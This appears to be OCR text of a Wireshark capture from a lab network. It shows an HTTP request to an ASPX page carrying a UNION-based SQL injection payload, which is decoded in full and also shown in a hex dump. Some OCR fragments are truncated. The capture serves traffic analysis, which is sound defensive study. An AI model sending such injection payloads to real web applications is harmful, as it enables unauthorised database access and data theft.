 aspx_sql.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Apply a display filter … <Ctrl-/> 表达式… +
No. Time Source Destination Protocol Length Info
467 21.884538 bogon bogon HTTP 481 GET /sql.aspx?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28122%29%2BCHAR%28122%29%2BCHAR%28113%29%2BCHAR…
468 21.884852 bogon bogon TCP 54 http(80) → 53967 [ACK] Seq=1 Ack=1888 Win=65536 Len=0
469 21.886896 bogon bogon TCP 66 53971 → http(80) [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
470 21.887031 bogon bogon TCP 6 _PERM=1
471 21.887084 bogon bogon TCP 5
472 21.888267 bogon bogon TCP 151 eassembled PDU]
473 21.888319 bogon bogon HTTP 93
474 21.888344 bogon bogon TCP 5
475 21.888744 bogon bogon TCP 5
476 21.888887 bogon bogon TCP 5
477 21.905590 bogon bogon HTTP 146 AR%28106%29%2BCHAR%28122%29%2BCHAR%28122%29%2BCHAR%28113%29%2BCHAR…
478 21.908857 bogon bogon TCP 6
479 21.909024 bogon bogon TCP 6 _PERM=1
480 21.909075 bogon bogon TCP 5
481 21.910736 bogon bogon TCP 151 eassembled PDU]
482 21.910800 bogon bogon HTTP 101
483 21.910850 bogon bogon TCP 5
484 21.911822 bogon bogon TCP 5
485 21.912137 bogon bogon TCP 5
486 21.929249 bogon bogon HTTP 33
487 21.930697 bogon bogon TCP 6
488 21.930838 bogon bogon TCP 6 _PERM=1
489 21.930886 bogon bogon TCP 5
Wireshark · Decoded Full HTTP Request URI ?
GET /sql.aspx?id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(106)
+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(107)+CHAR(119)+CHAR(119)+CHAR(67)
+CHAR(82)+CHAR(117)+CHAR(80)+CHAR(101)+CHAR(100)+CHAR(83)+CHAR(78)
+CHAR(111)+CHAR(89)+CHAR(109)+CHAR(85)+CHAR(84)+CHAR(120)+CHAR(105)
+CHAR(82)+CHAR(99)+CHAR(82)+CHAR(114)+CHAR(81)+CHAR(74)+CHAR(102)
+CHAR(105)+CHAR(70)+CHAR(116)+CHAR(76)+CHAR(68)+CHAR(87)+CHAR(115)
+CHAR(80)+CHAR(74)+CHAR(117)+CHAR(106)+CHAR(79)+CHAR(107)+CHAR(99)
+CHAR(103)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113) FROM (SELECT
0 AS jvsu UNION SELECT 1 UNION SELECT 2 UNION SELECT 3 UNION SELECT 4
UNION SELECT 5 UNION SELECT 6 UNION SELECT 7 UNION SELECT 8 UNION SELECT
9 UNION SELECT 10 UNION SELECT 11 UNION SELECT 12 UNION SELECT 13 UNION
SELECT 14) AS fSMU-- dWAY
高亮:
Decode Copy Close
Frame 477: 1467 bytes on wire (11736 bits), 1467 bytes captured (11736 bits) on interf
Ethernet II, Src: Vmware_c0:00:08 (00:50:56:c0:00:08), Dst: Vmware_22:61:f4 (00:0c:29:
Internet Protocol Version 4, Src: bogon (192.168.26.1), Dst: bogon (192.168.26.135)
Transmission Control Protocol, Src Port: 53968 (53968), Dst Port: http (80), Seq: 1, Ack: 1, Len: 1413
Hypertext Transfer Protocol
Decoded Full HTTP Request URI of GET: http://192.168.26.135/sql.aspx?id=1 UNION ALL SELECT NULL,NULL,CHAR(
···7··GE T /sql.a
spx?id=1 %20UNION
%20ALL%2 0SELECT%
20NULL%2 CNULL%2C
0070 43 48 41 52 25 32 38 31 31 33 25 32 39 25 32 42 CHAR%281 13%29%2B
0080 43 48 41 52 25 32 38 31 30 36 25 32 39 25 32 42 CHAR%281 06%29%2B
0090 43 48 41 52 25 32 38 31 32 32 25 32 39 25 32 42 CHAR%281 22%29%2B
00a0 43 48 41 52 25 32 38 31 32 32 25 32 39 25 32 42 CHAR%281 22%29%2B
00b0 43 48 41 52 25 32 38 31 31 33 25 32 39 25 32 42 CHAR%281 13%29%2B
00c0 43 48 41 52 25 32 38 31 30 37 25 32 39 25 32 42 CHAR%281 07%29%2B
00d0 43 48 41 52 25 32 38 31 31 39 25 32 39 25 32 42 CHAR%281 19%29%2B
00e0 43 48 41 52 25 32 38 31 31 39 25 32 39 25 32 42 CHAR%281 19%29%2B
00f0 43 48 41 52 25 32 38 36 37 25 32 39 25 32 42 43 CHAR%286 7%29%2BC
0100 48 41 52 25 32 38 38 32 25 32 39 25 32 42 43 48 HAR%2882 %29%2BCH
0110 41 52 25 32 38 31 31 37 25 32 39 25 32 42 43 48 AR%28117 %29%2BCH
0120 41 52 25 32 38 38 30 25 32 39 25 32 42 43 48 41 AR%2880% 29%2BCHA
0130 52 25 32 38 31 30 31 25 32 39 25 32 42 43 48 41 R%28101% 29%2BCHA
0140 52 25 32 38 31 30 30 25 32 39 25 32 42 43 48 41 R%28100% 29%2BCHA
0150 52 25 32 38 38 33 25 32 39 25 32 42 43 48 41 52 R%2883%2 9%2BCHAR
0160 25 32 38 37 38 25 32 39 25 32 42 43 48 41 52 25 %2878%29 %2BCHAR%
0170 32 38 31 31 31 25 32 39 25 32 42 43 48 41 52 25 28111%29 %2BCHAR%
0180 32 38 38 39 25 32 39 25 32 42 43 48 41 52 25 32 2889%29% 2BCHAR%2
0190 38 31 30 39 25 32 39 25 32 42 43 48 41 52 25 32 8109%29% 2BCHAR%2
01a0 38 38 35 25 32 39 25 32 42 43 48 41 52 25 32 38 885%29%2 BCHAR%28
Decoded Full HTTP Request URI of (uri_decode), 1192 bytes 分组: 827 · 已显示: 827 (100.0%) · 加载时间: 0:0.18 Profile: Default